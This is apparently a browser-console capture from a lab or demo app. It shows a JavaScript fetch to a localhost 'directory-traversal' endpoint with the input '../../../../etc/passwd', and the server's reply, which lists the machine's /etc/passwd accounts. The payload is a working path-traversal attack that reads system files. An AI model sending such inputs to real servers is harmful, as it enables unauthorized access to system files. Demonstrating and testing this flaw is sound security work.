 > fetch('http://localhost:5000/api/directory-traversal?file=../../../../etc/passwd')
.then(response => response.text())
.then(data => console.log(data));
Promise {<pending>}
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
>